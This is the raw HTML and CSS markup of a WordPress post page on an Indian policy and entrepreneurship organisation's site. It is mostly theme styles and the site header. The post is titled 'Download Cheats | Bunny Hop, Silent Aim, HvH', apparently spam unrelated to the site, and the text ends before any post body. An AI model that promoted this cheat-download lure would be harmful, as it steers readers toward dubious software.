	content: url('https://foresight.org.in/wp-content/uploads/2021/06/village.png') !important;position:relative;
  z-index:100000;}
.fa-file-photo-o:before, .fa-file-picture-o:before, .fa-file-image-o:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/youth.png') !important;position:relative;
  z-index:100000;}
.widget_recent_comments li.recentcomments:before, .widget_recent_entries a:before, .widget_meta a:before, .widget_categories a:before, .widget_archive li a:before, .widget_pages li a:before, .widget_nav_menu li a:before, .widget_product_categories a:before {
    font-family: "tm-labpeak-icons";
	content: none;}
.widget_nav_menu li a{padding-left:0px;}
#site-header-menu #site-navigation div.nav-menu > ul > li > a, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a{font-family: "Poppins", Arial, Helvetica, sans-serif;}
.themetechmount-testimonial-box-view-style2.style-5 .tm-labpeak-icon-star-1.tm-active, .themetechmount-testimonial-box-view-style2.style4 .tm-labpeak-icon-star-1.tm-active, .tm-textcolor-dark .tm-titlebar-main .breadcrumb-wrapper a:hover, .widget .tm-file-links .tm-links i, .tm-titlebar-main .breadcrumb-wrapper span.current-item, .themetechmount-box-view-top-image .themetechmount-box-category a:hover, .footer .social-icons li > a:hover, .tm-footer-cta-wrapper .tm-quicklink-box a:hover .tm-arrow-box, .wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-tab.vc_active>a, .themetechmount-box-team.themetechmount-teambox-view-overlay .themetechmount-box-title:hover h4 a, .tm-skincolor-utext u, .tm-element-heading-wrapper .tm-vc_cta3-headers h4 strong, h2.tm-custom-heading strong, .tm-element-heading-wrapper .tm-vc_cta3-headers h2 strong, ul.labpeak_contact_widget_wrapper li:before, .tm-link-underline a, a.tm-link-underline, .tm-bgcolor-darkgrey .wpb_text_column a, .tm-header-style-toplogo .info-widget-content h2, .tm-header-icon.tm-header-social-box a.tm-social-btn-link i:focus, .tm-header-icon.tm-header-social-box a.tm-social-btn-link i:hover, .wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-classic.tm-tourtab-style1 .vc_tta-icon, .themetechmount-boxes-testimonial .themetechmount-box.themetechmount-box-view-default .themetechmount-post-item .themetechmount-box-desc:after, .themetechmount-service-box-view-top-image .themetechmount-serviceboxbox-readmore a:hover, .themetechmount-service-box-view-without-image .themetechmount-serviceboxbox-readmore a:hover, .woocommerce .summary .compare.button:hover, .bottom-footer-text.tm-bgcolor-custom.tm-textcolor-white a:not(:hover), .tm-newsletter-box h3 strong, .tm-tab-top-icon .vc_tta-tab >a:not(:hover) .vc_tta-icon:before, .tm-fid-with-icon.tm-fid-view-topicon .tm-fid-icon-wrapper i, .tm-header-style-toplogo .info-widget-inner h2, .vc_row.tm-bgcolor-darkgrey .social-icons li > a, .tm-sbox-separator .tm-sbox .tm-vc_cta3-content-header h4, .themetechmount-portfolio-box-view-overlay .themetechmount-box-category a:hover, .tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-author-name, .themetechmount-fbar-box .search_field i, .themetechmount-content-team-search-box .search_field i, .themetechmount-events-box-view-top-image-details .themetechmount-eventbox-footer a:not(:hover), body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-title, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu > li.mega-current-menu-parent > a, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu > li.mega-current-page-parent > a, #site-header-menu #site-navigation div.nav-menu > ul > li li.current_page_parent > a, #site-header-menu #site-navigation div.nav-menu > ul > li li.current-page-parent > a, #site-header-menu #site-navigation div.nav-menu > ul > li li.current-menu-ancestor > a, .tm-topbar-content .social-icons li > a:hover, .tm-header-style-infostack .header-widget .header-icon i, #tribe-events-content a:hover, .tribe-event-schedule-details, .comment-meta a:hover, .themetechmount-events-box-view-top-image-details .themetechmount-eventbox-footer a:hover, .themetechmount-events-box-view-top-image-details .tribe-events-vanue i, .themetechmount-box-team.themetechmount-box-view-left-image .tm-team-details-wrapper a i, .themetechmount-box-team.themetechmount-box-view-left-image .tm-team-details-wrapper a:hover, .wpcf7 .tm-contactform .field-group i, .themetechmount-box-events .event-box-content .tribe-events-vanue i, .themetechmount-box-events .event-box-content .themetechmount-meta-details i, .tm-image-with-box-hover:hover .tm_photo_link .vc_single_image-wrapper:after, .tm-comment-owner a:hover, .tm-header-style-infostack .tm-top-info-con .tm-sbox .tm-vc_cta3-content-header h4 a:hover, .wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a, .wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-controls-icon-position-right .vc_tta-controls-icon, .make-appoint-form .wpcf7 label i, h4.tm-custom-heading.tm-skincolor, h3.tm-custom-heading.tm-skincolor, .tm-bgcolor-darkgrey .tm-custom-heading.tm-skincolor, .second-footer .container.tm-container-for-footer .row > .widget-area:first-child ul.labpeak_contact_widget_wrapper li:before, .main-holder .rpt_style_basic .rpt_plan .rpt_title{color:white;}
.tm-sbox.tm-sbox.tm-iconbox-content-padding a, .tm-ptablebox .tm-ptablebox-price, .tm-ptablebox .tm-ptablebox-cur-symbol-before, .tm-ptablebox .tm-ptablebox-frequency, .tm-link-underline a, .tm-fid-without-icon.inside.tm-fidbox-style2 h4 span, .tm-fid-view-lefticon.tm-highlight-fid .tm-fld-contents .tm-fid-inner, .tm-service-topimage-style2 .themetechmount-service-box-view-top-image .themetechmount-serviceboxbox-readmore:hover:after, .sidebar .widget a:hover, .tm-textcolor-dark.tm-bgcolor-grey .tm-fbar-open-icon:hover, .tm-textcolor-dark.tm-bgcolor-white .tm-fbar-open-icon:hover, .tm-icolor-skincolor, .widget_calendar table td#today, .vc_toggle_text_only.vc_toggle_color_skincolor .vc_toggle_title h4, .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-skincolor.tm-vc_cta3-style-outline .tm-vc_cta3-content-header, section.error-404 .tm-big-icon, .tm-bgcolor-darkgrey ul.labpeak_contact_widget_wrapper li a:hover, .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-skincolor.tm-vc_cta3-style-classic .tm-vc_cta3-content-header, .tm-vc_icon_element-color-skincolor, .tm-bgcolor-skincolor .themetechmount-pagination .page-numbers.current, .tm-bgcolor-skincolor .themetechmount-pagination .page-numbers:hover, .tm-bgcolor-darkgrey .themetechmount-twitterbox-inner .tweet-text a:hover, .tm-bgcolor-darkgrey .themetechmount-twitterbox-inner .tweet-details a:hover, .tm-dcap-txt-color-skincolor, .vc_tta-color-skincolor.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a, .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-white:hover, .comment-reply-link, .single article.post blockquote:before, .single .tm-pf-single-content-area blockquote:before, .single .tm-pf-single-content-wrapper blockquote:before, article.themetechmount-blogbox-format-link .tm-format-link-title a:hover, article.post.format-link .tm-format-link-title a:hover, .themetechmount-box-blog .themetechmount-blogbox-desc-footer a, article.post .entry-title a:hover, .themetechmount-meta-details a:hover, .tm-entry-meta a:hover, .tm-extra-details-list .tm-team-extra-list-title, .tm-team-member-single-meta-value a:hover, .tm-team-member-single-category a:hover, .tm-team-details-list .tm-team-list-value a:hover, .themetechmount-boxes-team .themetechmount-overlay a:hover, .themetechmount-boxes-team.themetechmount-box-view-topimage-bottomcontent .themetechmount-overlay a:hover, .themetechmount-box-portfolio:not(.themetechmount-box-view-overlay) .themetechmount-icon-box a:hover, .tm-list-style-disc.tm-list-icon-color-skincolor li, .tm-list-style-circle.tm-list-icon-color-skincolor li, .tm-list-style-square.tm-list-icon-color-skincolor li, .tm-list-style-decimal.tm-list-icon-color-skincolor li, .tm-list-style-upper-alpha.tm-list-icon-color-skincolor li, .tm-list-style-roman.tm-list-icon-color-skincolor li, .tm-list.tm-skincolor li .tm-list-li-content, .tm-bgcolor-skincolor .themetechmount-box-view-default .themetechmount-box-author .themetechmount-box-img .themetechmount-icon-box, .testimonial_item .themetechmount-author-name, .testimonial_item .themetechmount-author-name a, .themetechmount-boxes-testimonial .themetechmount-boxes-row-wrapper .slick-arrow:not(.slick-disabled):hover:before, .themetechmount-box-testimonial.tm-testimonial-box-view-style3 .themetechmount-author-name, .themetechmount-box-testimonial.tm-testimonial-box-view-style3 .themetechmount-author-name a, .tm-labpeak-icon-star-1.tm-active, .tm-textcolor-white a:hover, .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:focus, .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:hover, .tm-tourtab-style1.vc_general.vc_tta-tabs.vc_tta-style-outline .vc_tta-tab.vc_active>a, .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a, .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover, .tm-vc_general.tm-vc_btn3.tm-vc_btn3-color-skincolor.tm-vc_btn3-style-outline, .tm-vc_btn_skincolor.tm-vc_btn_outlined, .tm-vc_btn_skincolor.vc_btn_square_outlined, .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor, .tm-fid-icon-wrapper i, .themetechmount-box-team.themetechmount-box-view-overlay .themetechmount-box-content h4 a:hover, .tm-textcolor-skincolor, .tm-textcolor-skincolor a, .themetechmount-box-title h4 a:hover, .tm-textcolor-skincolor.tm-custom-heading, .themetechmount-box-topimage .themetechmount-box-content .tm-social-share-wrapper .tm-social-share-links ul li a:hover, .themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-title h4 a:hover, .themetechmount-box-blog-classic .entry-header .tm-meta-line a:hover, .themetechmount-blog-box-view-right-image .themetechmount-box-content .tm-post-categories>.tm-meta-line.cat-links a, .themetechmount-blog-box-view-left-image .themetechmount-box-content .tm-post-categories>.tm-meta-line.cat-links a, .tm-background-image.tm-row-textcolor-skin h1, .tm-background-image.tm-row-textcolor-skin h2, .tm-background-image.tm-row-textcolor-skin h3, .tm-background-image.tm-row-textcolor-skin h4, .tm-background-image.tm-row-textcolor-skin h5, .tm-background-image.tm-row-textcolor-skin h6, .tm-background-image.tm-row-textcolor-skin .tm-element-heading-wrapper h2, .tm-background-image.tm-row-textcolor-skin .themetechmount-testimonial-title, .tm-background-image.tm-row-textcolor-skin a, .tm-background-image.tm-row-textcolor-skin .item-content a:hover, .tm-row-textcolor-skin h1, .tm-row-textcolor-skin h2, .tm-row-textcolor-skin h3, .tm-row-textcolor-skin h4, .tm-row-textcolor-skin h5, .tm-row-textcolor-skin h6, .tm-row-textcolor-skin .tm-element-heading-wrapper h2, .tm-row-textcolor-skin .themetechmount-testimonial-title, .tm-row-textcolor-skin a, .tm-row-textcolor-skin .item-content a:hover, .widget_recent_comments li.recentcomments:before, .widget_recent_entries a:before, .widget_meta a:before, .widget_categories a:before, .widget_archive li a:before, .widget_pages li a:before, .widget_nav_menu li a:before, .widget_product_categories a:before, ul.labpeak_contact_widget_wrapper.call-email-footer li:before, .widget_latest_tweets_widget p.tweet-text:before, .themetechmount-events-box-view-top-image-details .themetechmount-events-meta .tribe-events-event-cost, .main-holder .rpt_style_basic .rpt_plan .rpt_head .rpt_recurrence, .main-holder .rpt_style_basic .rpt_plan .rpt_features .rpt_feature:before, .main-holder .rpt_style_basic .rpt_plan .rpt_head .rpt_price, .tm-sresults-first-row .tm-list-li-content a:hover, .tm-results-post ul.tm-recent-post-list > li > a:hover, .tm-results-page .tm-list-li-content a:hover, .tm-sresults-first-row ul.tm-recent-post-list > li > a:hover, .tm-team-list-title i, .tm-bgcolor-darkgrey .themetechmount-box-view-left-image .themetechmount-box-title a:hover, .tm-team-member-view-wide-image .tm-team-details-list .tm-team-list-title, .tm-bgcolor-skincolor .themetechmount-box-team .themetechmount-box-content h4 a:hover, .tm-col-bgcolor-skincolor .themetechmount-box-team .themetechmount-box-content h4 a:hover, .woocommerce-info:before, .woocommerce-message:before, .main-holder .site-content ul.products li.product .price, .main-holder .site-content ul.products li.product .price ins, .single .main-holder #content div.product .price ins, .woocommerce .price .woocommerce-Price-amount, .main-holder .site-content ul.products li.product h3:hover, .main-holder .site-content ul.products li.product .woocommerce-loop-category__title:hover, .main-holder .site-content ul.products li.product .woocommerce-loop-product__title:hover, .main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:hover:after, .main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse:after, .main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"], .main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:after, .themetechmount-portfolio-box-view-overlay .themetechmount-box-content .themetechmount-box-title h4 a:hover, .themetechmount-pf-detailbox-list .tm-pf-details-date i, .content-area .social-icons li > a, .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a, .tm-processbox-wrapper .tm-processbox:hover .tm-box-title h5, .tm-textcolor-white:not(.tm-bgcolor-skincolor) .tm-titlebar-main .breadcrumb-wrapper a:hover, .tm-col-bgcolor-darkgrey .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor:hover, .tm-bgcolor-darkgrey .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor:hover, .tm-col-bgimage-yes .tm-sbox .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor:hover, ul.tm-pricelist-block li .service-price strong, .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-black:hover{color:white;}
.page-id-8 .themetechmount-testimonial-box-view-style2.style4 .themetechmount-item-thumbnail:before, .themetechmount-service-box-style4 .themetechmount-serviceboxbox-textbox .tm-morebtn, .themetechmount-testimonial-box-style3 .themetechmount-box-content:after, .themetechmount-box-portfolio.box-style-two .tm-featured-wrapper:after, .themetechmount-box-style2 .tm-post-featured-outer-wrapper .tm-featured-wrapper:after, .tm-colborder-styleone>.vc_column-inner:before, .main-holder .site-content ul.products li.product .tm-shop-icon>div, .themetechmount-box-view-topimage-bottomcontent .themetechmount-team-icon:hover, .themetechmount-box-view-topimage-bottomcontent .tm-team-social-links-wrapper ul li a, .themetechmount-teambox-view-style2 .themetechmount-box-social-links .tm-team-social-links-wrapper, .slick-dots li.slick-active button, .themetechmount-box-blog-classic .tm-entry-meta.tm-entry-meta-blogclassic:after, .post.themetechmount-box-blog-classic .themetechmount-blogbox-footer-readmore a:hover, .themetechmount-box-blog-classic .tm-post-format-icon-wrapper, .vc_row.wpb_row.tm-skincolor-bordered-box .wpb_column:after, .single-tm_portfolio .tm-pf-single-category-w a:hover, .single-post .themetechmount-blogbox-sharebox .themetechmount-tags-links a:hover, .widget.woocommerce.widget_product_search input[type="submit"], .widget.woocommerce.widget_product_search button, .widget .search-form .search-submit, .woocommerce div.product .woocommerce-tabs ul.tabs li a:before, .post.themetechmount-box-blog-classic .tm-box-post-date, .tooltip:after, [data-tooltip]:after, .tm-skincolor-utext u:after, .single-tm_team_member .tm-team-social-links-wrapper ul li a:hover, .tm-custom-heading.tm-diet-heading, .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a, .wpb-js-composer .vc_tta.vc_general.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a:after, .tm-feature-plans .tm-static-box-content, .tm-sbox.tm-sbox-iconalign-left-spacing.tm-sbox-istyle-rounded:hover .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-background, .tm-processbox-wrapper .tm-processbox .process-num, .tm-seperator-solid .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header h4.tm-custom-heading:after, .tm-seperator-solid.tm-element-align-center .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header h4.tm-custom-heading:before, .tm-sbox .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3:hover:after, .tm-header-social-box div.tm-icon-wrapper ul li a:hover, .tm-sbox.ttm-service-box-separator .tm-vc_cta3-container>.tm-vc_general:after, .wpb_row.tm-process-style2 .vc_column_container>.vc_column-inner:after, .tm-ptablebox-featured-col .tm-ptablebox .tm-vc_btn3.tm-vc_btn3-color-grey, .tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-skincolor:before, .tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-skincolor:after, .tm-processbox-wrapper .tm-processbox:hover .process-num, .entry-title-wrapper .entry-title:before, .post.themetechmount-box-blog-classic .tm-box-post-icon, .themetechmount-box-blog .tm-box-post-date, .themetechmount-teambox-view-overlay .themetechmount-overlay a, .themetechmount-box-team.themetechmount-box-view-topimage-bottomcontent .themetechmount-overlay a, .themetechmount-fbar-position-right .themetechmount-fbar-btn a.skincolor, .themetechmount-fbar-position-default .themetechmount-fbar-btn a.skincolor, .themetechmount-portfolio-box-view-top-image:hover .themetechmount-box-link, .widget .tm_info_widget, .widget_subscribe_form input[type="submit"], .ttm-pricetable-column-w.tm-ptablebox-featured-col .tm-ptablebox .tm-sbox-icon-wrapper, .comment-list a.comment-reply-link:hover, .themetechmount-box-blog .tm-box-post-date, .tribe-events-list-separator-month span, #tribe-events-content .tribe-events-read-more:hover, .tribe-events-list .tribe-events-loop .tribe-event-featured .tribe-events-event-cost .ticket-cost, #tribe-events-content.tribe-events-single .tribe-events-back a:hover, #tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next a:hover, #tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous a:hover, #tribe-events-content #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-left a:hover, #tribe-events-content #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-right a:hover, .tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-flat:focus, .tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-flat:hover, .tm-vc_btn3.tm-vc_btn3-color-black:focus, .tm-vc_btn3.tm-vc_btn3-color-black:hover, .tm-header-icons .tm-header-wc-cart-link span.number-cart, .themetechmount-events-box-view-top-image-details .themetechmount-post-readmore a:hover, .themetechmount-box-events .themetechmount-meta-date, .tm-col-bgcolor-darkgrey .social-icons li > a:hover, .themetechmount-topbar-wrapper .themetechmount-fbar-btn, .tm-skincolor-bg, .footer .widget .widget-title:before, .tm-bg-highlight, .tm-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-desc:after, .tm-row .tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-desc:after, .themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-desc:after, .wpcf7 .tm-contactform input[type="radio"]:checked:before, .tm-dropcap.tm-bgcolor-skincolor, .newsletter-form input[type="submit"], .themetechmount-twitterbox-inner i, .tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-skincolor .tm-titlebar .breadcrumb-wrapper .container, .tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-skincolor .breadcrumb-wrapper .container:before, .tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-skincolor .breadcrumb-wrapper .container:after{background-color:#0082c4;}
.themetechmount-testimonial-box-style3 .themetechmount-post-item .themetechmount-box-content:before{display:none;}
.themetechmount-testimonial-box-style3 .themetechmount-author-name {
    padding-left: 0px;
    display: none;
}
.steps-style2 .tm-steps-desc h3, .steps-style1 .tm-steps-desc h3 {
    font-size: 15px;
    line-height: 26px;
    color: black;
    margin-bottom: 5px;
}
.steps-style1 .tm-static-steps-num span {
    font-size: 15px;
    line-height: 30px;
    font-weight: 600;
    color: white;
    display: block;
    width: 48px;
    height: 48px;
    border-radius: 50%;
    text-align: center;
    vertical-align: middle;
    padding: 9px 0;
    background: #0082c4;
    border: 1px solid rgba(0,0,0,.08);
}
.tm-textcolor-dark h1, .tm-textcolor-dark h2, .tm-textcolor-dark h3, .tm-textcolor-dark h4, .tm-textcolor-dark h5, .tm-textcolor-dark h6, h2.tm-custom-heading.tm-textcolor-dark, h4.tm-custom-heading.tm-textcolor-dark, h3.tm-custom-heading.tm-textcolor-dark, .tm-textcolor-dark .tm-vc_cta3-content-header h2 {
    color: black !important;
}
.page-id-598 .tm-cta3-only.tm-vc_general.tm-vc_cta3 .tm-cta3-content-wrapper {
    margin-top: 0px;
    text-align: justify;
}
.page-id-581 .tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-justify .tm-vc_cta3-content .tm-cta3-content-wrapper, .tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-center .tm-vc_cta3-content .tm-cta3-content-wrapper {
    width: 80%;
    margin: 0 auto;
}
.tm-titlebar-main .breadcrumb-wrapper span.current-item{color:black;}
.themetechmount-boxes-testimonial .themetechmount-box-desc .themetechmount-testimonial-text {
    position: relative;
    color: black;font-size:15px;
}
.themetechmount-portfolio-box-view-overlay .themetechmount-box-content .themetechmount-box-title h4, .themetechmount-portfolio-box-view-overlay .themetechmount-box-content .themetechmount-box-title h4 a {
    display:none;
}
.themetechmount-portfolio-box-view-overlay .themetechmount-box-category, .themetechmount-portfolio-box-view-overlay .themetechmount-box-category a {
    display:none;
}
h4{color:black;}
.wpDataTables.wpDataTablesWrapper.wdtVerticalScroll {
    overflow-y: auto;
    height: auto !important;
}
.author-link{display:none;}
.blog-author span, .grid-1-author {
    font-style: normal;
}
.steps-style2 .tm-static-steps-num span{background:#0182c6;}
.steps-style2 .tm-steps-descbox {
    background-color: #fef7db;
    padding: 15px 15px;
    border-radius: 3px;
	width:100%;
}
.process-num{display:none !important;}
.tm-processbox-wrapper .tm-processbox .tm-box-icon:before{display:none;}
.tm-processbox-wrapper .tm-processbox .tm-box-title h5:hover{color:black;}
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon:before{color:black;}
.tm-processbox-wrapper .tm-box-icon .tm-process-icon .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner {
	background-color: #f58735;}
.page-id-581 .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon:before {
    color: white;
}
.vc_gitem-zone {
    position: relative;
    background-repeat: no-repeat;
	background-position: 50% 10%;}
h5 {
    font-family: "Poppins", Arial, Helvetica, sans-serif;
    font-weight: 600;
    font-size: 20px;
    line-height: 30px;
    color: black;
}

.page-id-4573 .steps-style1 .tm-static-steps-num span {
    font-size: 20px;
    line-height: 30px;
    font-weight: 600;
    color: white;
    display: block;
    width: 48px;
    height: 48px;
    border-radius: 50%;
    text-align: center;
    vertical-align: middle;
    padding: 9px 0;
    background: maroon;
    border: 1px solid rgba(0,0,0,.08);
}
#vision h2{font-size:25px;}
#vision .vc_general.vc_cta3 {
    border: 1px solid transparent;
    font-size: 1em;
    padding: 12px 12px;
    word-wrap: break-word;
}
#vision .vc_cta3-container {
    margin-bottom: 15px;
    margin-left: auto;
    margin-right: auto;
}
#totop{background-color: #49454275;}

.widget .fa {
  padding: 20px;
  font-size: 40px;
  width: 50px;
  text-align: center;
  text-decoration: none;
}
body .widget .widget-title{font-size:18px;}
@media (min-width:500px){
	.headerlogo img {
	max-height: 45px;}
	#pcontent{
		margin-left:20px;
	}
}
@media (max-width:500px){
	.headerlogo img {
    max-height: 37px !important;
}
}


/* post img */
#pcontent{
	padding:5px;
}
#pcontent .wp-block-image{
	display: flex !important;  
  flex-wrap: wrap !important;
}
#pcontent img{
	    padding: 7px;
    max-width: 100%;
    height: auto;
    width: 820px;
    height: 320px !important;
    margin: 3px;
    object-fit: cover;
    object-position: top center;
    border: 1px solid #afafaf;
}

element.style {
}
.wppsac-post-slider.design-1 .wppsac-post-content-left {
    padding: 10px 10px 15px 10px;
   
}
.wppsac-post-slider.design-1 .wppsac-post-content-left {
    position: absolute !important;
    left: 0;
    bottom: 0px;
    background: rgba(0, 0, 0, 0.5);
    z-index: 999;
    color: #fff;
}
@media (max-width:500px){
	#pcontent img{
		 width: auto !important;
    height: auto !important;
	}
}
@media only screen and (min-width: 40.0625em) {
    .wp-medium-8 {
        width: 100% !important;
			height:100% !important;
    }
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-8902 single-format-standard tm-headerstyle-classic themetechmount-topbar-no themetechmount-wide themetechmount-page-full-width tm-empty-sidebar wpb-js-composer js-comp-ver-6.6.0 vc_responsive">


<div id="tm-home"></div>
<div class="main-holder">

	<div id="page" class="hfeed site">
	
		<header id="masthead" class=" tm-header-style-classic tm-main-menu-total-7 tm-main-menu-more-than-six">
	<div class="tm-header-block  tm-mmenu-active-color-skin tm-dmenu-active-color-custom tm-dmenu-sep-grey">
								<div id="tm-stickable-header-w" class="tm-stickable-header-w tm-bgcolor-white" style="height:80px">
	<div id="site-header" class="site-header tm-bgcolor-white tm-sticky-bgcolor-white tm-header-menu-position-right tm-mmmenu-override-yes tm-above-content-yes  tm-stickable-header">
		
		<div class="site-header-main tm-wrap container tm-container-for-header">
		
			<div class="site-branding tm-wrap-cell">
				<div class="headerlogo themetechmount-logotype-image tm-stickylogo-no"><span class="site-title"><a class="home-link" href="https://foresight.org.in/" title="Foresight"><span class="tm-sc-logo tm-sc-logo-type-image"><img class="themetechmount-logo-img standardlogo" alt="Foresight" src="https://foresight.org.in/wp-content/uploads/2025/03/FORESIGHT-LOGO-1.png"></span></a></span><h2 class="site-description">Empowering India and Bharat</h2></div>			</div><!-- .site-branding -->

			<div id="site-header-menu" class="site-header-menu tm-wrap-cell">
				<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu" data-sticky-height="70">
				
															
<button id="menu-toggle" class="menu-toggle">
	<span class="tm-hide">Toggle menu</span><i class="tm-labpeak-icon-bars"></i>
</button>


<div class="nav-menu"><ul id="menu-main-menu" class="nav-menu"><li id="menu-item-4752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4752"><a href="https://foresight.org.in/about-us/">ABOUT US</a></li>
<li id="menu-item-4275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4275"><a href="https://foresight.org.in/entrepreneurship/">ENTREPRENEURSHIP</a></li>
<li id="menu-item-4276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4276"><a href="https://foresight.org.in/policy-advocacy/">POLICY ADVOCACY</a></li>
<li id="menu-item-4277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4277"><a href="https://foresight.org.in/awards/">AWARDS</a></li>
<li id="menu-item-10667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10667"><a href="https://foresight.org.in/viksit-bharat/">VIKSIT BHARAT</a></li>
<li id="menu-item-10525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10525"><a href="https://abhaysaarthi.org/">ABHAY SAARTHI</a></li>
<li id="menu-item-8094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8094"><a href="https://foresight.org.in/ace/">ACE</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			</div><!-- .site-header-menu -->
			
						
		</div><!-- .site-header-main -->
	</div>
</div>


		
		
		<div class="tm-titlebar-wrapper tm-bg tm-bgcolor-grey tm-titlebar-align-allleft tm-textcolor-dark tm-bgimage-yes tm-breadcrumb-bgcolor-custom">
			<div class="tm-titlebar-wrapper-bg-layer tm-bg-layer"></div>
			<div class="tm-titlebar entry-header">
				<div class="tm-titlebar-inner-wrapper">
					<div class="tm-titlebar-main">
						<div class="container">
							<div class="tm-titlebar-main-inner">
								<div class="entry-title-wrapper"><div class="container"><h1 class="entry-title"> Download Cheats | Bunny Hop, Silent Aim, HvH</h1></div></div>							</div>
						</div>
					</div><!-- .tm-titlebar-main -->
				</div><!-- .tm-titlebar-inner-wrapper -->
			</div><!-- .tm-titlebar -->
		</div><!-- .tm-titlebar-wrapper -->
		
	







		






	</div>
</header><!-- .site-header -->		
		<div id="content-wrapper" class="site-content-wrapper">
			<div id="content" class="site-content container">
				<div id="content-inner" class="site-content-inner ">
			
	<div id="primary" class="content-area ">
		<main id="main" class="site-main">

					
				
<article id="post-8902" class="tm-no-featured-content  post-8902 post type-post status-publish format-standard hentry category-uncategorized" >
	
	<div class="tm-featured-outer-wrapper tm-post-featured-outer-wrapper">
			</div>
		
	<div class="tm-blog-classic-box-content">
					<div class="tm-classic-post-meta">
